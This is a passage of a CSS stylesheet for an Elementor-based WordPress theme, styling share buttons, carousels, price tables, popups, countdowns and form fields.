    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--facebook {
      color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--twitter {
      color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--linkedin {
      color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--pinterest {
      color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--reddit {
      color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--vk {
      color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--odnoklassniki {
      color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--tumblr {
      color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--delicious {
      color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--digg {
      color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--skype {
      color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--stumbleupon {
      color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--telegram {
      color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--pocket {
      color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--xing {
      color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--whatsapp {
      color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--email {
      color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button--print {
      color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--boxed-icon .a-neuron-share-button__text {
      background-image: none !important;
      background-color: #fff !important;
      color: inherit !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-skin--flat .a-neuron-share-button__text {
    background-image: none !important;
    padding-left: 0 !important; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded .a-neuron-share-button {
    border-radius: 0.5em; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button {
    border-radius: 0 !important;
    background-color: transparent !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--facebook .a-neuron-share-button__icon {
      background-color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--twitter .a-neuron-share-button__icon {
      background-color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--linkedin .a-neuron-share-button__icon {
      background-color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pinterest .a-neuron-share-button__icon {
      background-color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--reddit .a-neuron-share-button__icon {
      background-color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--vk .a-neuron-share-button__icon {
      background-color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--odnoklassniki .a-neuron-share-button__icon {
      background-color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--tumblr .a-neuron-share-button__icon {
      background-color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--delicious .a-neuron-share-button__icon {
      background-color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--digg .a-neuron-share-button__icon {
      background-color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--skype .a-neuron-share-button__icon {
      background-color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--stumbleupon .a-neuron-share-button__icon {
      background-color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--telegram .a-neuron-share-button__icon {
      background-color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pocket .a-neuron-share-button__icon {
      background-color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--xing .a-neuron-share-button__icon {
      background-color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--whatsapp .a-neuron-share-button__icon {
      background-color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--email .a-neuron-share-button__icon {
      background-color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--print .a-neuron-share-button__icon {
      background-color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--rounded.a-neuron-share-buttons-skin--minimal .a-neuron-share-button__icon {
      border-radius: 0.5em; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle .a-neuron-share-button {
    border-radius: 2em; }
  .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button {
    border-radius: 0 !important;
    background-color: transparent !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--facebook .a-neuron-share-button__icon {
      background-color: #3b5998 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--twitter .a-neuron-share-button__icon {
      background-color: #55acee !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--linkedin .a-neuron-share-button__icon {
      background-color: #0077b5 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pinterest .a-neuron-share-button__icon {
      background-color: #bd081c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--reddit .a-neuron-share-button__icon {
      background-color: #ff4500 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--vk .a-neuron-share-button__icon {
      background-color: #45668e !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--odnoklassniki .a-neuron-share-button__icon {
      background-color: #ed812b !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--tumblr .a-neuron-share-button__icon {
      background-color: #35465c !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--delicious .a-neuron-share-button__icon {
      background-color: #3399ff !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--digg .a-neuron-share-button__icon {
      background-color: #005be2 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--skype .a-neuron-share-button__icon {
      background-color: #00aff0 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--stumbleupon .a-neuron-share-button__icon {
      background-color: #eb4924 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--telegram .a-neuron-share-button__icon {
      background-color: #0088cc !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--pocket .a-neuron-share-button__icon {
      background-color: #ef4056 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--xing .a-neuron-share-button__icon {
      background-color: #026466 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--whatsapp .a-neuron-share-button__icon {
      background-color: #25d366 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--email .a-neuron-share-button__icon {
      background-color: #ea4335 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button--print .a-neuron-share-button__icon {
      background-color: #333 !important; }
    .elementor-widget-neuron-share-buttons.a-neuron-share-buttons-shape--circle.a-neuron-share-buttons-skin--minimal .a-neuron-share-button__icon {
      border-radius: 2em; }

body:not(.woocommerce-cart) .quantity {
  position: relative; }
  body:not(.woocommerce-cart) .quantity input[type="number"] {
    -moz-appearance: textfield; }
    body:not(.woocommerce-cart) .quantity input[type="number"]::-webkit-inner-spin-button, body:not(.woocommerce-cart) .quantity input[type="number"]::-webkit-outer-spin-button {
      -webkit-appearance: none;
      margin: 0; }
  body:not(.woocommerce-cart) .quantity .quantity-nav {
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    line-height: 1; }
    body:not(.woocommerce-cart) .quantity .quantity-nav--up {
      left: auto;
      right: 10px; }

.a-scrolling-text {
  overflow: hidden;
  z-index: 100;
  position: relative;
  width: 100%;
  margin-left: 0;
  left: 0;
  top: 0; }
  .a-scrolling-text__inner {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    overflow: hidden;
    white-space: nowrap; }
  .a-scrolling-text .elementor-heading-title {
    transform: translateX(-20%) translateZ(0);
    animation: marquee linear infinite 5s; }

@keyframes marquee {
  to {
    transform: translateX(-120%) translateZ(0); } }

/*=========================
=        Molecules        =
=========================*/
/*===================================
=        Elementor Countdown        =
====================================*/
.neuron-countdown-wrapper {
  display: flex;
  justify-content: center;
  margin-right: auto;
  margin-left: auto; }
  .neuron-countdown-wrapper .neuron-countdown-item {
    flex-basis: 0;
    flex-grow: 1;
    padding: 15px 0;
    text-align: center;
    background-color: #333;
    color: #fff; }
    .neuron-countdown-wrapper .neuron-countdown-item:not(:last-of-type) {
      margin-right: calc(10px / 2); }
    .neuron-countdown-wrapper .neuron-countdown-item .neuron-countdown-numbers {
      font-size: 62px;
      line-height: 1; }
    .neuron-countdown-wrapper .neuron-countdown-item .neuron-countdown-label {
      font-size: 18px; }

.neuron-countdown-view--block .neuron-countdown-numbers {
  display: block; }

/*=========================================
=        Testimonial Carousel Base        =
==========================================*/
.m-neuron-testimonial {
  text-align: center;
  animation-duration: 0.45s; }
  .m-neuron-testimonial__content {
    color: #333;
    line-height: 1.5;
    margin-bottom: 20px; }
  .m-neuron-testimonial__footer {
    display: flex;
    align-items: center;
    justify-content: center; }
  .m-neuron-testimonial__image {
    width: auto;
    height: 50px; }
    .m-neuron-testimonial__image img {
      height: 100%;
      border-radius: 50%; }
  .m-neuron-testimonial__image + .m-neuron-testimonial__cite {
    margin-left: 20px; }
  .m-neuron-testimonial__cite {
    font-size: 14px;
    line-height: 1.5;
    text-align: left;
    display: flex;
    flex-direction: column; }
  .m-neuron-testimonial__name {
    font-size: 15px;
    font-weight: bold; }

.l-neuron-testimonial--image-stacked .m-neuron-testimonial__footer {
  flex-direction: column; }

.l-neuron-testimonial--image-stacked .m-neuron-testimonial__image {
  margin-bottom: 10px; }

.l-neuron-testimonial--image-stacked .m-neuron-testimonial__cite {
  margin-left: 0;
  text-align: center; }

.l-neuron-testimonial--image-above .m-neuron-testimonial__image {
  margin: 0 auto 15px; }

.l-neuron-testimonial--image-above .m-neuron-testimonial__cite {
  text-align: center; }

.l-neuron-testimonial--image-left .m-neuron-testimonial, .l-neuron-testimonial--image-right .m-neuron-testimonial {
  display: flex;
  align-items: start; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__image, .l-neuron-testimonial--image-right .m-neuron-testimonial__image {
    margin-right: 20px; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__text, .l-neuron-testimonial--image-right .m-neuron-testimonial__text {
    margin-bottom: 15px; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__cite, .l-neuron-testimonial--image-right .m-neuron-testimonial__cite {
    text-align: center; }
  .l-neuron-testimonial--image-left .m-neuron-testimonial__content, .l-neuron-testimonial--image-right .m-neuron-testimonial__content {
    order: 2;
    margin-bottom: 0; }

.l-neuron-testimonial--image-right .m-neuron-testimonial__footer {
  order: 3; }

.l-neuron-testimonial--image-right .m-neuron-testimonial__image {
  margin-right: 0;
  margin-left: 20px !important; }

.l-neuron-testimonial--alignment__left .m-neuron-testimonial {
  text-align: left; }
  .l-neuron-testimonial--alignment__left .m-neuron-testimonial__cite {
    text-align: left; }
  .l-neuron-testimonial--alignment__left .m-neuron-testimonial__footer {
    justify-content: flex-start;
    align-items: flex-start; }
  .l-neuron-testimonial--alignment__left .m-neuron-testimonial__image {
    margin-left: unset; }

.l-neuron-testimonial--alignment__center .m-neuron-testimonial {
  text-align: center; }
  .l-neuron-testimonial--alignment__center .m-neuron-testimonial__cite, .l-neuron-testimonial--alignment__center .m-neuron-testimonial__name, .l-neuron-testimonial--alignment__center .m-neuron-testimonial__title {
    text-align: center; }

.l-neuron-testimonial--alignment__center .m-neuron-testimonial__image + .m-neuron-testimonial__cite {
  text-align: left !important; }

.l-neuron-testimonial--alignment__right .m-neuron-testimonial {
  text-align: right; }
  .l-neuron-testimonial--alignment__right .m-neuron-testimonial__cite {
    text-align: right; }
  .l-neuron-testimonial--alignment__right .m-neuron-testimonial__footer {
    justify-content: flex-end;
    align-items: flex-end; }
  .l-neuron-testimonial--alignment__right .m-neuron-testimonial__image {
    margin-right: 0; }

.elementor-widget-neuron-testimonial-carousel.elementor-invisible {
  visibility: visible; }

.elementor-widget-neuron-testimonial-carousel .swiper-slide {
  padding: 20px; }

.elementor-widget-neuron-testimonial-carousel .swiper-container {
  position: static;
  margin-left: auto;
  margin-right: auto; }

/*===============================
=        Price List             =
================================*/
.m-neuron-price-list {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .m-neuron-price-list li {
    margin-bottom: 0; }
    .m-neuron-price-list li:not(:last-child) {
      margin-bottom: 20px; }
  .m-neuron-price-list__item {
    display: flex;
    align-items: flex-start;
    color: inherit; }
  .m-neuron-price-list__image {
    padding-right: 10px;
    max-width: 50%; }
    .m-neuron-price-list__image img {
      width: 100%; }
  .m-neuron-price-list__text {
    display: flex;
    align-items: start;
    flex-wrap: wrap;
    flex-grow: 1; }
  .m-neuron-price-list__image + .m-neuron-price-list__text {
    padding-left: 10px; }
  .m-neuron-price-list__header {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%; }
  .m-neuron-price-list__title {
    max-width: 80%; }
  .m-neuron-price-list__separator {
    flex-grow: 1;
    margin-left: 10px;
    margin-right: 10px;
    border-bottom-style: dotted;
    border-bottom-width: 2px;
    border-bottom-color: #54595f;
    height: 0; }

/*=========================
=        Post Info        =
==========================*/
.m-neuron-post-info {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-left: -8px;
  margin-right: -8px; }
  .m-neuron-post-info li {
    margin-bottom: 0;
    font-size: 18px;
    position: relative;
    margin-left: 8px;
    margin-right: 8px;
    display: flex;
    align-items: center; }
    .m-neuron-post-info li:after {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0; }
    .m-neuron-post-info li a {
      color: inherit;
      display: flex;
      justify-content: center;
      align-items: center;
      width: -moz-max-content; }
    .m-neuron-post-info li .elementor-icon-list-icon + .m-neuron-icon-list-text {
      padding-left: 10px; }
  .m-neuron-post-info i,
  .m-neuron-post-info svg {
    width: 1em;
    height: 1em; }
  .m-neuron-post-info.m-neuron-inline-items {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
    .m-neuron-post-info.m-neuron-inline-items li:after {
      height: 100%;
      top: 50%;
      transform: translateY(-50%);
      right: -8px;
      bottom: auto;
      left: auto; }
  .m-neuron-post-info__terms-list {
    display: flex; }

@-moz-document url-prefix() {
  .m-neuron-post-info__terms-list {
    display: -webkit-box; } }
    .m-neuron-post-info__terms-list a:not(:first-child) {
      margin-left: 5px; }

.elementor-widget-neuron-post-info.m-neuron-align-center {
  display: flex;
  justify-content: center; }

.elementor-widget-neuron-post-info.m-neuron-align-right {
  display: flex;
  justify-content: flex-end; }

/*============================
=        Neuron Popup        =
=============================*/
.neuron-popup-modal {
  display: flex;
  pointer-events: none;
  user-select: auto;
  backface-visibility: hidden;
  background: transparent; }
  .neuron-popup-modal.neuron-popup-modal--overlay-animation {
    background: transparent !important; }
  .neuron-popup-modal .dialog-header, .neuron-popup-modal .dialog-buttons-wrapper {
    display: none; }
  .neuron-popup-modal .dialog-close-button {
    display: none;
    top: 20px;
    right: 20px;
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    margin-top: 0; }
  .neuron-popup-modal .dialog-widget-content {
    width: auto;
    overflow: visible;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0;
    box-shadow: none;
    pointer-events: all;
    z-index: 2;
    transition: box-shadow 600ms ease-in-out; }
  .neuron-popup-modal .dialog-message {
    width: 640px;
    max-width: 100vw;
    max-height: 100vh;
    padding: 0;
    overflow: auto;
    display: flex; }
  .neuron-popup-modal .dialog-overlay {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    pointer-events: none;
    opacity: 0;
    visibility: hidden;
    transition: visibility 450ms ease, opacity 450ms ease; }
  .neuron-popup-modal--overlay-animation .dialog-overlay {
    opacity: 1;
    visibility: visible; }
  .neuron-popup-modal .elementor {
    width: 100%; }
  .neuron-popup-modal-hide {
    opacity: 0;
    visibility: hidden;
    transition: visibility 450ms ease, opacity 450ms ease; }
    .neuron-popup-modal-hide .dialog-widget-content {
      display: none !important; }

[data-elementor-type="popup"]
.elementor-section-wrap:not(:empty)
+ #elementor-add-new-section,
[data-elementor-type="popup"]:not(.elementor-edit-mode) {
  display: none; }

/*================================
=        Neuron Swiper Slider    =
=================================*/
.neuron-swiper .swiper-slide {
  overflow: hidden; }
  .neuron-swiper .swiper-slide--background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .neuron-swiper .swiper-slide--background-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .neuron-swiper .swiper-slide--inner {
    display: flex;
    align-items: center;
    justify-content: center;
    background-repeat: no-repeat;
    background-position: 50%;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 50px;
    margin: auto;
    color: #fff;
    text-align: center;
    z-index: 2; }
    .neuron-swiper .swiper-slide--inner .neuron-slide-heading {
      font-size: 2.66667rem; }
    .neuron-swiper .swiper-slide--inner .neuron-slide-description {
      font-size: 1.5rem; }
    .neuron-swiper .swiper-slide--inner .neuron-slide-button {
      background-color: transparent;
      border: 1px solid #fff;
      padding: 12px 24px;
      display: inline-block;
      line-height: 1; }
    .neuron-swiper .swiper-slide--inner *:not(:last-of-type) {
      margin-bottom: 1.33333rem; }

.neuron-swiper--prevent-flickr {
  display: none; }

.neuron-swiper .swiper-pagination span.swiper-pagination-bullet {
  opacity: 1; }
  .neuron-swiper .swiper-pagination span.swiper-pagination-bullet:focus {
    outline: 0; }

.neuron-swiper .neuron-swiper-button {
  position: absolute;
  cursor: pointer;
  z-index: 100;
  outline: 0; }
  .neuron-swiper .neuron-swiper-button .neuron-icon i,
  .neuron-swiper .neuron-swiper-button .neuron-icon svg {
    display: block; }
  .neuron-swiper .neuron-swiper-button .neuron-icon svg {
    width: 1em;
    height: 1em; }
  .neuron-swiper .neuron-swiper-button--hidden {
    position: absolute;
    top: -10000em;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0; }
  .neuron-swiper .neuron-swiper-button--next > * {
    filter: none;
    transform: scale(-1, 1); }

.neuron-swiper .neuron-swiper-quote {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background-color: #fff;
  margin-top: -15px;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 1px solid;
  line-height: 50px; }
  .neuron-swiper .neuron-swiper-quote svg {
    width: 1em;
    height: 1em; }

.neuron-swiper .swiper-scrollbar {
  height: 2px;
  border-radius: 0;
  display: flex;
  align-items: center; }
  .neuron-swiper .swiper-scrollbar .swiper-scrollbar-drag {
    border-radius: 0; }

@media (max-width: 766px) {
  .neuron-swiper--mobile-overflow-visible .swiper-container {
    overflow: visible; }
  .neuron-swiper--mobile-overflow-visible-right .swiper-container {
    overflow: visible;
    clip-path: inset(-100vw -100vw -100vw 0); }
  .neuron-swiper--mobile-overflow-visible-left .swiper-container {
    overflow: visible;
    clip-path: inset(0vw 0vw 0vw -100vw); } }

@media (min-width: 767px) and (max-width: 1023px) {
  .neuron-swiper--tablet-overflow-visible .swiper-container {
    overflow: visible; }
  .neuron-swiper--tablet-overflow-visible-right .swiper-container {
    overflow: visible;
    clip-path: inset(-100vw -100vw -100vw 0); }
  .neuron-swiper--tablet-overflow-visible-left .swiper-container {
    overflow: visible;
    clip-path: inset(0vw 0vw 0vw -100vw); } }

@media (min-width: 1024px) {
  .neuron-swiper--overflow-visible .swiper-container {
    overflow: visible; }
  .neuron-swiper--overflow-visible-right .swiper-container {
    overflow: visible;
    clip-path: inset(-100vw -100vw -100vw 0); }
  .neuron-swiper--overflow-visible-left .swiper-container {
    overflow: visible;
    clip-path: inset(0vw 0vw 0vw -100vw); } }

.neuron-dots--style__bullets .neuron-swiper-dots {
  transition: none !important;
  font-size: 8px; }
  .neuron-dots--style__bullets .neuron-swiper-dots .swiper-pagination-bullet {
    width: 1em;
    height: 1em; }
    .neuron-dots--style__bullets .neuron-swiper-dots .swiper-pagination-bullet:not(:last-child) {
      margin-right: 8px; }

.neuron-dots--style__numbers .swiper-pagination-bullet {
  background: transparent;
  height: auto;
  width: auto; }

.neuron-dots--style__progressbar .swiper-pagination {
  height: 4px;
  opacity: 1;
  width: 100%;
  left: 0 !important; }

.neuron-dots--style__fraction .neuron-swiper-dots {
  bottom: auto;
  width: fit-content; }

.neuron-dots--bar-position__bottom .swiper-pagination {
  bottom: auto !important;
  top: 100% !important;
  transform: translateY(-100%) !important; }

.neuron-dots--bar-position__top .swiper-pagination,
.neuron-dots--bar-position__top .swiper-scrollbar {
  top: auto !important;
  bottom: 100% !important;
  transform: translateY(-100%) !important;
  left: 0; }

.neuron-dots--bar-position__top .swiper-scrollbar {
  position: absolute;
  width: 100%; }

.neuron-dots--orientation__vertical .neuron-swiper-dots {
  display: flex;
  flex-direction: column; }

.neuron-dots--animation__scale .swiper-pagination-bullet {
  transition: all cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
  .neuron-dots--animation__scale .swiper-pagination-bullet:hover, .neuron-dots--animation__scale .swiper-pagination-bullet.swiper-pagination-bullet-active {
    transform: scale(1.4); }

body:not(.elementor-editor-active) .swiper-slide .neuron-slide-content .neuron-slide-animation {
  opacity: 0;
  visibility: hidden;
  animation-duration: 0.6s; }
  body:not(.elementor-editor-active) .swiper-slide .neuron-slide-content .neuron-slide-animation.active {
    opacity: 1;
    visibility: visible; }

/*===============================
=        Price Table            =
================================*/
.elementor-widget-neuron-price-table .elementor-widget-container {
  overflow: hidden;
  background-color: #f3f2f1; }

.elementor-widget-neuron-price-table .m-neuron-price-table {
  text-align: center; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__header {
    background-color: #333;
    padding: 18px 0; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__heading {
    color: #fff;
    margin: 0;
    font-size: 2rem;
    font-weight: 600; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__description {
    color: #fff;
    font-size: 1.16667rem; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__price {
    color: #333;
    padding: 36px 0;
    font-size: 5rem;
    font-weight: 600;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__original-price {
    align-self: flex-end;
    margin-right: 15px; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__integer {
    line-height: 0.8; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__currency, .elementor-widget-neuron-price-table .m-neuron-price-table__original-price, .elementor-widget-neuron-price-table .m-neuron-price-table__period, .elementor-widget-neuron-price-table .m-neuron-price-table__decimal {
    font-size: 0.3em;
    align-self: flex-start;
    line-height: 1; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__period {
    width: 100%;
    align-self: center; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list {
    list-style: none;
    margin: 0;
    padding: 0; }
    .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list li {
      font-size: 1.16667rem; }
      .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list li:not(:first-of-type):before {
        content: "";
        margin: 15px 15%;
        display: block; }
      .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list li i {
        margin-right: 10px;
        font-size: 1.3em; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__feature-inner {
    margin-left: 15px;
    margin-left: 15px; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__footer {
    padding: 30px 0; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__button {
    display: inline-block; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__additional-info {
    margin: 15px 30px 0px 30px;
    font-size: 1.16667rem;
    font-weight: 400; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__ribbon {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    transform: rotate(90deg);
    width: 150px;
    overflow: hidden;
    height: 150px; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__ribbon-inner {
    text-align: center;
    left: 0;
    width: 200%;
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
    background: #f3f2f1; }

.m-neuron-price-table--ribbon-left .m-neuron-price-table__ribbon {
  transform: rotate(0deg);
  left: 0; }

/*===============================
=             Form             =
================================*/
.m-neuron-form {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  margin-left: -15px;
  margin-right: -15px; }
  .m-neuron-form__field-group {
    margin-bottom: 10px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }
    .m-neuron-form__field-group input[type="checkbox"],
    .m-neuron-form__field-group input[type="radio"] {
      width: auto; }
    .m-neuron-form__field-group label {
      display: block; }
    .m-neuron-form__field-group--required.m-neuron-form__field-group--mark-required > label:after {
      content: "*";
      color: red;
      padding-left: 0.2em; }
    .m-neuron-form__field-group--acceptance {
      display: flex;
      align-items: center; }
      .m-neuron-form__field-group--acceptance .m-neuron-form__subgroup {
        order: 1; }
      .m-neuron-form__field-group--acceptance label {
        order: 2;
        margin-left: 5px; }
  .m-neuron-form__field {
    width: 100%; }
  .m-neuron-form__subgroup {
    position: relative;
    display: flex;
    flex-direction: column; }
    .m-neuron-form__subgroup:not(.m-neuron__subgroup--inline) .m-neuron-form__option:not(:last-of-type) {
      margin-right: 10px; }
    .m-neuron-form__subgroup .m-neuron-form__option {
      display: flex;
      align-items: center; }
